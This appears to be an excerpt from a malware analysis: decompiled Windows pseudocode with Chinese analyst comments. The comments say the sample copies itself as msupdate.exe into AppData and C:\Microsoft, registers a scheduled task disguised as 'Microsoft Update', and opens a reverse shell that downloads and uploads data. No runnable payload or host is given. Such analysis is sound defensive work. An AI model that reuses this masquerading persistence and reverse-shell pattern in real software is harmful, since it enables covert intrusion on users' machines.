 sub_140228699((__int64)&unk_1408860AA);
sub_1402276AE((__int64)&v5);
sub_14022B303((__int64)&v6);
v2 = sub_14022FC05((__int64)&v5, (__int64)&v8);//
// 把当前程序复制为msupdate.exe
// 路径为 C:\Users\用户名\AppData\Roaming\
sub_14022C564((__int64)&v6, v2);
sub_14022DAD1((__int64)&v8);
sub_14022B925((__int64)&v6, (__int64)L"C:\\Microsoft");
MCopyFileToC((__int64)&v5, (__int64)&v6); //
// 把当前程序复制为msupdate.exe
// 路径为 C:\Microsoft
CreateScheduledTask((__int64)&v5, (__int64)&v6);//
// 创建计划任务 Microsoft Update
sub_140234386(&v7); // 建立网络连接，下载/上传数据，创建反向Shell
v9 = 0;
sub_14022DAD1((__int64)&v6);
sub_14023403E((__int64)&v5);
return v9;